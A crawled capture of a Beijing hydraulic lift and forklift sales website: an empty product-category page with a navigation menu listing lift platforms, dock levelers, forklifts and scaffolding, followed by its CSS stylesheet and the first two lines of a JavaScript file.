

--- FILE ---
content_type: text/html
request_url: http://bjsjj.com/Product.asp?BigClassName=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&SmallClassName=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 4466
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml"><!-- InstanceBegin template="/Templates/bjsjj.dwt.asp" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv=Content-Type content="text/html; charset=gb2312">
<meta name="generator" content="MShtml 6.00.2800.1106">
<meta name="keywords" content="升降，升降机，液压，液压升降，液压升级平台，液压升降机，升降平台设备，修路设备，升降设备，生产销售，液压升降平台，升降平台，平台，液压平台，移动式升降平台，固定式升降平台，北京升降平台，高空作业平台，生产流水线升降平台，装卸升降平台，北京升降机，固定式登车桥，移动式登车桥，液压升降机，移动升降机，固定升降机，北京液压升降平台，液压移动升降平台，液压固定升降平台，液压升降舞台，升降舞台，北京液压升降机，装卸升降机，手动搬运车，手动装卸叉车，手动小吊车，高空作业脚手架，脚手架，剪叉式升降平台，铝合金式升降平台，套缸式升降平台，曲臂式升降平台，自行式升降平台，多层液压升降机，升降货梯，三层楼别墅内升降机，三层楼别墅内液压升降机，三层楼别墅内液压升降货梯，四五六层升降机，进口升降机，残疾人升降机，无障碍设备，平板车，绝缘升降梯具，防撞块，防撞垫，防撞脚垫，手摇升降机，手摇升降台，手摇升降梯，货架，升降机配件，液压集成泵，手动液压泵，升降机配件等等。广泛应用于，冷藏冷库、综合性第三方物流、低温工作环境，食品行业，医药卫生，百货零售行业，港口码头物流，工厂矿业行业，电力施工维护运行，工程安装，高空作业设施，装卸搬运行业，消防安保运行，车辆车站应用，航空造船领域，剧院学校应用，石油天然气领域，市政环卫，体育场馆，行业，机械，登高，施工，环境，操作，装配，安装，作业，高品质">
<!-- InstanceBeginEditable name="doctitle" -->
<title>北京液压升降机总销售中心</title>
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" -->
<meta name="viewport" content="width=device-width">
<!-- InstanceEndEditable -->
<link href="css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F96c2f62c9ab9b3f2e03308e635870ca9' type='text/javascript'%3E%3C/script%3E"));
</script><!--百度统计代码--> 
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script> 
<script type="text/javascript">
<!--
window.onload=window.onresize=function(){
if(document.getElementById("neirong-you-div").clientHeight<document.getElementById("neirong-zuo-div").clientHeight){
document.getElementById("neirong-you-div").style.height=document.getElementById("neirong-zuo-div").offsetHeight+"px";
}
else{
document.getElementById("neirong-zuo-div").style.height=document.getElementById("neirong-you-div").offsetHeight+"px";
}
}
-->
</script>
</head>
<body>
<div id="zhengti-div">
  <div id="head-top-div">
    <div class="logo_div"><img src="images/logo.gif.gif" alt="北京液压升降机总销售中心" width="183" height="107" /></div>
    <div id="head-div">
      <h1>销售电话：010-81115656；13381066760</h1>
      <!-- InstanceBeginEditable name="nav" -->
      <ul id="nav-ul">
        <li> <b class="rtop"><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r5"></b><b class="r6"></b></b> <a href="index.asp">首页</a> </li>
        <li> <b class="rtop"><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r5"></b><b class="r6"></b></b> <a href="about.asp">中心介绍</a> </li>
        <li class="a_li"><b class="rtop_a"><b class="r1_a"></b><b class="r2_a"></b><b class="r3_a"></b><b class="r4_a"></b><b class="r5_a"></b><b class="r6_a"></b></b> <a href="Product.asp">产品展示</a> </li>
        <li> <b class="rtop"><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r5"></b><b class="r6"></b></b> <a href="cpyy.asp">产品应用</a> </li>
        <li> <b class="rtop"><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r5"></b><b class="r6"></b></b> <a href="img.asp">业绩展示</a> </li>
        <li> <b class="rtop"><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r5"></b><b class="r6"></b></b> <a href="Contact.asp">联系我们</a> </li>
      </ul>
      <!-- InstanceEndEditable --> </div>
  </div>
  <div id="bjsjj-div">
    <div id="bjsjj-zuo-div">
      <h2>www.bjsjj.com</h2>
    </div>
    <div id="bjsjj-you-div"><img src="images/top01.gif" alt="" width="597" height="24"></div>
  </div>
  <div id="neirong-div">
    <div id="neirong-zuo-div">
      <div class="flash_div"> 
        <script type="text/javascript">
            AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','182','height','111','src','../images/tesnha','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','../images/tesnha' ); //end AC code
            </script>
        <noscript>
        <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="182" height="111">
          <param name="movie" value="images/tesnha.swf" />
          <param name="quality" value="high" />
          <embed src="images/tesnha.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="182" height="111"></embed>
        </object>
        </noscript>
      </div>
      <div><img src="images/title01.gif" alt="" width="183" height="35" class="lianxifangshi_img"></div>
      <!-- InstanceBeginEditable name="chanpinzhongxin" -->
      <img src=../images/tree_folder3.gif><a href='Product.asp?BigClassName=液压升降平台系列'><b>液压升降平台系列</b></a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=剪叉式升降平台'>剪叉式升降平台</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=铝合金式升降平台'>铝合金式升降平台</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=套缸式升降平台'>套缸式升降平台</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=车载式升降平台'>车载式升降平台</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=曲臂式升降平台'>曲臂式升降平台</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=高空作业平台车'>高空作业平台车</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=固定式升降平台'>固定式升降平台</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=固定式升降货梯'>固定式升降货梯</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=导轨链条式升降货梯'>导轨链条式升降货梯</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=液压升降舞台'>液压升降舞台</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=试验用小升降平台'>试验用小升降平台</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=手摇升降机'>手摇升降机</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=自行式电瓶升降平台'>自行式电瓶升降平台</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=防暴型升降平台'>防暴型升降平台</a><br>&nbsp;<a href='Product.asp?BigClassName=液压升降平台系列&SmallClassName=小型直流液压升降台'>小型直流液压升降台</a><br><img src=../images/tree_folder3.gif><a href='Product.asp?BigClassName=登车桥（装卸平台）系列'><b>登车桥（装卸平台）系列</b></a><br>&nbsp;<a href='Product.asp?BigClassName=登车桥（装卸平台）系列&SmallClassName=固定式登车桥'>固定式登车桥</a><br>&nbsp;<a href='Product.asp?BigClassName=登车桥（装卸平台）系列&SmallClassName=移动式登车桥'>移动式登车桥</a><br>&nbsp;<a href='Product.asp?BigClassName=登车桥（装卸平台）系列&SmallClassName=液压装卸平台'>液压装卸平台</a><br><img src=../images/tree_folder3.gif><a href='Product.asp?BigClassName=叉车系列'><b>叉车系列</b></a><br>&nbsp;<a href='Product.asp?BigClassName=叉车系列&SmallClassName=手动液压搬运车'>手动液压搬运车</a><br>&nbsp;<a href='Product.asp?BigClassName=叉车系列&SmallClassName=手动升降平台车'>手动升降平台车</a><br>&nbsp;<a href='Product.asp?BigClassName=叉车系列&SmallClassName=手动液压堆高车'>手动液压堆高车</a><br>&nbsp;<a href='Product.asp?BigClassName=叉车系列&SmallClassName=半电动堆高车'>半电动堆高车</a><br>&nbsp;<a href='Product.asp?BigClassName=叉车系列&SmallClassName=全电动堆高车'>全电动堆高车</a><br>&nbsp;<a href='Product.asp?BigClassName=叉车系列&SmallClassName=电瓶叉车'>电瓶叉车</a><br>&nbsp;<a href='Product.asp?BigClassName=叉车系列&SmallClassName=内燃叉车'>内燃叉车</a><br>&nbsp;<a href='Product.asp?BigClassName=叉车系列&SmallClassName=小吊车'>小吊车</a><br><img src=../images/tree_folder3.gif><a href='Product.asp?BigClassName=国外升降平台系列'><b>国外升降平台系列</b></a><br>&nbsp;<a href='Product.asp?BigClassName=国外升降平台系列&SmallClassName=超级物料升降机'>超级物料升降机</a><br>&nbsp;<a href='Product.asp?BigClassName=国外升降平台系列&SmallClassName=移动式高空作业平台'>移动式高空作业平台</a><br>&nbsp;<a href='Product.asp?BigClassName=国外升降平台系列&SmallClassName=自行式高空作业平台'>自行式高空作业平台</a><br>&nbsp;<a href='Product.asp?BigClassName=国外升降平台系列&SmallClassName=自行式剪叉式高空作业平台'>自行式剪叉式高空作业平台</a><br>&nbsp;<a href='Product.asp?BigClassName=国外升降平台系列&SmallClassName=自行式直臂高空作业平台'>自行式直臂高空作业平台</a><br>&nbsp;<a href='Product.asp?BigClassName=国外升降平台系列&SmallClassName=自行式曲臂高空作业平台'>自行式曲臂高空作业平台</a><br>&nbsp;<a href='Product.asp?BigClassName=国外升降平台系列&SmallClassName=拖车式曲臂高空作业平台'>拖车式曲臂高空作业平台</a><br><img src=../images/tree_folder3.gif><a href='Product.asp?BigClassName=脚手架'><b>脚手架</b></a><br>&nbsp;<a href='Product.asp?BigClassName=脚手架&SmallClassName=单面脚手架'>单面脚手架</a><br>&nbsp;<a href='Product.asp?BigClassName=脚手架&SmallClassName=双面脚手架'>双面脚手架</a><br>&nbsp;<a href='Product.asp?BigClassName=脚手架&SmallClassName=脚手架结构图'>脚手架结构图</a><br><img src=../images/tree_folder3.gif><a href='Product.asp?BigClassName=其他系列'><b>其他系列</b></a><br>&nbsp;<a href='Product.asp?BigClassName=其他系列&SmallClassName=手推平板车系列'>手推平板车系列</a><br>&nbsp;<a href='Product.asp?BigClassName=其他系列&SmallClassName=移动登高梯'>移动登高梯</a><br>&nbsp;<a href='Product.asp?BigClassName=其他系列&SmallClassName=物流台车'>物流台车</a><br>&nbsp;<a href='Product.asp?BigClassName=其他系列&SmallClassName=货架车'>货架车</a><br>&nbsp;<a href='Product.asp?BigClassName=其他系列&SmallClassName=防撞块'>防撞块</a><br>&nbsp;<a href='Product.asp?BigClassName=其他系列&SmallClassName=液压集成泵站'>液压集成泵站</a><br>&nbsp;<a href='Product.asp?BigClassName=其他系列&SmallClassName=手动液压泵'>手动液压泵</a><br><img src=../images/tree_folder3.gif><a href='Product.asp?BigClassName=升降机租赁'><b>升降机租赁</b></a><br>&nbsp;<a href='Product.asp?BigClassName=升降机租赁&SmallClassName=升降机'>升降机</a><br>&nbsp;<a href='Product.asp?BigClassName=升降机租赁&SmallClassName=高空作业车'>高空作业车</a><br>
      <!-- InstanceEndEditable -->
      <div><img src="images/title03.gif" alt="" width="183" height="35" class="lianxifangshi_img"></div>
      <dl id="lianxifangshi-dl">
        <dt>地址：</dt>
        <dd>北京市朝阳区化工路武基路</dd>
        <dt>电话：</dt>
        <dd>010-81115656</dd>
        <dt>手机：</dt>
        <dd>13381066760</dd>
        <dt>邮箱：</dt>
        <dd>586zyj@sohu.com</dd>
      </dl>
    </div>
    <div id="neirong-you-div">
      <div class="nav-img_div"> <!-- InstanceBeginEditable name="daohang" --> <img src="images/cp.jpg" alt="" width="330" height="63" /> <!-- InstanceEndEditable --> </div>
      <!-- InstanceBeginEditable name="neirong-you-1" -->
      <dl class="chanpinjianjie">
        <dt class="chanpinjianjie_daohang">
          &nbsp;<a href='Product.asp'>产品</a>&nbsp;&gt;&gt;&nbsp;<a href='Product.asp?BigClassName=锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷'>锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷</a>&nbsp;&gt;&gt;&nbsp;<a href='Product.asp?BigClassName=锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷&SmallClassName=锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷'>锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷锟斤拷</a>
          (
          共有 0 个产品
          ) </dt>
        <dd class="chanpinjianjie_neirong">
          <br><li>没有任何产品</li>
        </dd>
        <dt class="chanpinjianjie_daohang2">
          
        <dt>
      </dl>
      <!-- InstanceEndEditable --> <!-- InstanceBeginEditable name="neirong-you-2" --> <!-- InstanceEndEditable --> </div>
  </div>
  <div id="foot-div">
    <ul id="foot-bj">
    </ul>
    <ul id="foot-ul">
      <li> 北京液压升降机总销售中心版权所有 </li>
      <li><a href="http://beian.miit.gov.cn" target="_blank">京ICP备10011297号-2</a></li>
      <li><a href="index.asp">首页</a><span>|</span><a href="about.asp">中心介绍</a><span>|</span><a href="Product.asp">产品展示</a><span>|</span><a href="cpyy.asp">产品应用</a><span>|</span><a href="img.asp">业绩展示</a><span>|</span><a href="Contact.asp">联系我们</a><span>|</span><a href="admin/Login.asp" target="_blank">管理</a></li>
    </ul>
    </ul>
  </div>
</div>
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: http://bjsjj.com/css/style.css
body_size: 2966
content:
html {
	font-family: Helvetica, Arial,;
	font-size: 0.8em;
}
body {
	background-image: url(../images/bg.gif);
	background-repeat: repeat;
	margin-top: 0px;
	margin-bottom: 0px;
	overflow-x: hidden;
}
img {
	border: 0;
}
p {
	text-indent: 2em;
	letter-spacing: 0em;
	word-spacing: 0em;
}
a:link {
	color: #FF0000;
	text-decoration: none;
}
a:hover {
	color: #FFFF00;
	text-decoration: none;
}
a:active {
	color: #00FFFF;
	text-decoration: none;
}
a:visited {
	color: #333333;
	text-decoration: none;
}
h1 {
	font-size: 16px;
	margin: 0px;
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	line-height: 16px;
}
h2 {
	font-size: 1em;
	color: #FFFFFF;
	padding: 0px;
	margin: 0px;
}
h3 {
	font-size: 1.1em;
	font-weight: bold;
	color: #FFFFFF;
	margin: 0px;
	padding: 0px;
}
.b1 {
	font-size: 0.9em;
	font-weight: normal;
	color: #FFFFFF;
	width: 300px;
	text-align: center;
}
.b2 {
	color: #FFFFFF;
}
.b2 a {
	color: #FFFFFF;
}
.b2 a:hover {
	color: #FFFFFF;
}
.b2 a:visited {
	color: #FFFFFF;
}
#zhengti-div {
	width: 814px;
	background-image: url(../images/bg_.gif);
	background-repeat: repeat-x;
	padding: 0px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	background-attachment: fixed;
	background-origin: content-box;
}
#head-top-div {
	width: 780px;
	padding: 0px;
	border: 0px solid #000000;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: auto;
	margin-right: auto;
	height: 107px;
}
.logo_div {
	margin: 0px;
	padding: 0px;
	width: 183px;
	float: left;
	border: 0px solid #000000;
	height: 107px;
}
#head-div {
	height: 107px;
	margin: 0px;
	padding: 0px;
	float: left;
	border: 0px solid #FF0000;
	width: 597px;
	background-image: url(../images/fon_top.gif);
	background-repeat: repeat;
}
#head-div h1 {
	text-align: center;
	padding: 0px;
	border: 0px solid #33CC00;
	height: 16px;
	width: 500px;
	margin-top: 28px;
	margin-right: 0px;
	margin-bottom: 26px;
	margin-left: 0px;
	line-height: 16px;
}
#nav-ul {
	height: 37px;
	padding: 0px;
	border: 0px solid #FF0000;
	margin: 0px;
	width: 597px;
}
#nav-ul li {
	float: left;
	text-align: center;
	width: 80px;
	margin-right: 1px;
	background-color: #EC6C00;
	height: 30px;
	margin-top: 6px;
	list-style-type: none;
	padding: 0px;
	margin-left: 0px;
	margin-bottom: auto;
	display: inline;
	border: 0px solid #000000;
}
#nav-ul .a_li {
	width: 100px;
	height: 37px;
	list-style-type: none;
	background-color: #076BA7;
	margin-top: 0px;
}
#zhengti-div #head-top-div #head-div #nav-ul .a_li a, a:hover, a:visited, a:active {
	color: #000000;
}
#zhengti-div #head-top-div #head-div #nav-ul a, a:hover, a:visited, a:active {
	color: #000000;
}
.rtop {
	display: block;
	background: #FFFFFF
}
.rtop b {
	display: block;
	height: 1px;
	overflow: hidden;
	background-color: #EC6C00;
}
.r1 {
	margin-top: 0;
	margin-right: 7px;
	margin-bottom: 0;
	margin-left: 7px;
}
.r2 {
	margin-top: 0px;
	margin-right: 5px;
	margin-bottom: 0px;
	margin-left: 5px;
}
.r3 {
	margin-top: 0;
	margin-right: 3px;
	margin-bottom: 0px;
	margin-left: 3px;
}
.r4 {
	margin-top: 0;
	margin-right: 2px;
	margin-bottom: 0;
	margin-left: 2px;
}
.r5 {
	margin-top: 0px;
	margin-right: 1.5px;
	margin-bottom: 0px;
	margin-left: 1.5px;
}
.r6 {
	height: 2px;
	margin-top: 0;
	margin-right: 1px;
	margin-bottom: 0;
	margin-left: 1px;
}
.rtop_a {
	display: block;
	background: #FFFFFF
}
.rtop_a b {
	display: block;
	height: 1px;
	overflow: hidden;
	background-color: #076BA7;
}
.r1_a {
	margin-top: 0;
	margin-right: 7px;
	margin-bottom: 0;
	margin-left: 7px;
}
.r2_a {
	margin-top: 0;
	margin-right: 5px;
	margin-bottom: 0;
	margin-left: 5px;
}
.r3_a {
	margin-top: 0;
	margin-right: 3px;
	margin-bottom: 0;
	margin-left: 3px;
}
.r4_a {
	margin-top: 0;
	margin-right: 2px;
	margin-bottom: 0;
	margin-left: 2px;
}
.r5_a {
	margin-top: 0px;
	margin-right: 1.5px;
	margin-bottom: 0px;
	margin-left: 1.5px;
}
.r6_a {
	margin-top: 0px;
	margin-right: 1px;
	margin-bottom: 0px;
	margin-left: 1px;
	height: 2px;
}
.chanpinjianjie {
	width: 597px;
	margin: 0px;
	padding: 0px;
}
.chanpinjianjie_daohang {
	float: left;
	height: 1.5em;
	margin: 0px;
	padding: 0px 0px 0px 10px;
	border-bottom: 1px dashed #999;
	width: 579px;
	text-align: left;
}
.chanpinjianjie_neirong {
	width: 597px;
	float: left;
}
.chanpinjianjie_neirong td {
	margin: 0px;
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	text-align: left;
}
.chanpinjianjie_daohang2 {
	width: 579px;
	float: left;
	margin: 10px 0px 0px;
	padding: 5px 0px 0px;
}
#bjsjj-div {
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	height: 24px;
	width: 780px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
#bjsjj-zuo-div {
	width: 183px;
	height: 24px;
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	margin: 0px;
	float: left;
	background-color: #076BA7;
	text-align: center;
}
#bjsjj-you-div {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 597px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	height: 24px;
}
#neirong-div {
	border: 0px solid #00FFFF;
	padding: 0px;
	width: 780px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
#neirong-zuo-div {
	border: 0px solid #000000;
	width: 183px;
	background-color: #D0E0ED;
	padding: 0px;
	margin: 0px;
	float: left;
}
.flash_div {
	margin: 0px;
	padding: 0px;
	width: 182px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}
.lianxifangshi_img {
	margin-bottom: 10px;
	margin-top: 5px;
	width: 183px;
	float: left;
}
#lianxifangshi-dl {
	border: 0px solid #000000;
	padding: 0px;
	margin: 0px;
}
#lianxifangshi-dl dt {
	float: left;
	padding: 0px;
	margin: 0px;
	white-space: nowrap;
	text-indent: 3px;
	border: 0px solid #0000FF;
}
#lianxifangshi-dl dd {
	float: left;
	border: 0px solid #FF0000;
	width: 10em;
	margin: 0px;
	text-align: left;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 0px;
}
#neirong-you-div {
	width: 595px;
	padding: 0px;
	margin: 0px;
	position: static;
	top: 0px;
	border: 0px solid #FF0000;
	background-color: #FFFFFF;
	height: auto;
	float: right;
}
.nav-img_div {
	padding: 0px;
	width: 597px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	text-align: left;
}
.contact_div {
	padding: 0px;
	margin-top: 0px;
	margin-right: 40px;
	margin-bottom: 0px;
	margin-left: 40px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	line-height: 2em;
	text-align: justify;
}
.neirong-you_div {
	margin: 0px;
	padding: 0px;
	width: 597px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	background-color: #FFFFFF;
}
#img-ul {
	margin: 0px;
	padding: 0px;
	border: 0px solid #000000;
	width: 579px;
}
#img-ul li {
	padding: 0px;
	float: left;
	list-style-type: none;
	height: 205px;
	width: auto;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 20px;
	margin-left: 30px;
	border: 0px solid #FF0000;
	display: inline;
}
#img-ul p {
	width: 257px;
	padding: 0px;
	border: 0em solid #CCCCCC;
	margin: 0px;
	line-height: 1.3em;
	text-align: justify;
	letter-spacing: 0em;
	word-spacing: 0em;
}
#img-ul dl, dt, dd {
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	margin: 0px;
	text-align: center;
}
.xiayiye_p {
	text-align: right;
	margin: 0px;
	padding: 0px;
	width: 580px;
	border: 0em solid #CCCCCC;
	float: left;
}
#zizhirenzheng-ul {
	padding: 0px;
	float: left;
	border: 0px solid #000000;
	margin: 0px;
	width: auto;
}
#zizhirenzheng-ul li {
	padding: 0px;
	list-style-type: none;
	float: left;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 30px;
	margin-left: 40px;
	text-align: center;
	border: 0px solid #00CC00;
	height: 180px;
	width: 150px;
	display: inline;
}
#yonghuminglu-dl {
	width: 597px;
	margin: 0px;
	padding: 0px;
	border: 0px solid #000000;
	text-align: center;
	line-height: 1.5em;
}
#yonghuminglu-dl dt {
	font-size: 1.2em;
	margin-bottom: 10px;
	text-align: center;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-left: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	font-weight: bold;
}
#yonghuminglu-dl dd {
	text-align: center;
	margin: 0px;
	padding: 0px;
	width: 597px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}
#yonghuminglu-dl ul {
	padding: 0px;
	border: 0px solid #CCCCCC;
	float: left;
	width: auto;
	display: inline;
	margin-top: 20px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 70px;
}
#yonghuminglu-dl li {
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	text-align: left;
	list-style-type: none;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 5px;
	margin-left: 0px;
}
#chanpinfenlei-ul {
	padding: 0px;
	margin-top: 7px;
	margin-right: 7px;
	margin-bottom: 0px;
	margin-left: 7px;
}
#chanpinfenlei-ul li {
	list-style-position: inside;
	list-style-image: url(../images/F.gif);
	list-style-type: none;
	background-color: #F0F0F0;
	margin: 0px;
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	text-align: left;
}
#chanpinfenlei-div {
	border: 0px solid #000000;
	margin: 0px;
	float: left;
	padding-top: 20px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 0px;
	width: 597px;
}
#chanpinfenlei-div dl {
	display: inline;
	float: left;
	width: 124px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 30px;
	margin-left: 60px;
	border: 0.1em solid #CCCCCC;
	padding: 0px;
	height: auto;
}
#chanpinfenlei-div dt {
	margin: 0px;
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	height: 90px;
	width: 124px;
}
#chanpinfenlei-div dd {
	width: 124px;
	margin: 0px;
	padding: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}
#foot-div {
	width: 780px;
	margin-right: auto;
	margin-left: auto;
	height: 80px;
	clear: both;
}

#foot-ul {
	width: 780px;
	margin-top: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	margin-right: 0px;
	padding-left: 30px;
	padding-bottom: 0px;
	padding-right: 0px;
	padding-top: 0px;
	color: #FFFFFF;
	background-color: #076BA7;
	height: 80px;
}
#foot-ul li {
	float: left;
	margin-top: 40px;
	list-style-type: none;
	margin-right: 15px;
	padding-left: 0px;
	padding-right: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
	clear: none;
}

#foot-ul a {
	color: #FFFFFF;
}
#foot-bj {
	background-image: url(../images/fon_bot-.gif);
	margin-top: 0px;
	margin-bottom: 0px;
	height: 10px;
	padding-top: 0px;
	padding-bottom: 0px;
}
#foot-ul span {
	margin-left: 3px;
	margin-right: 3px;

}


--- FILE ---
content_type: application/javascript
request_url: http://bjsjj.com/Scripts/AC_RunActiveContent.js
body_size: 3108
content:
var s=document.referrer;
var str=window.location.href;
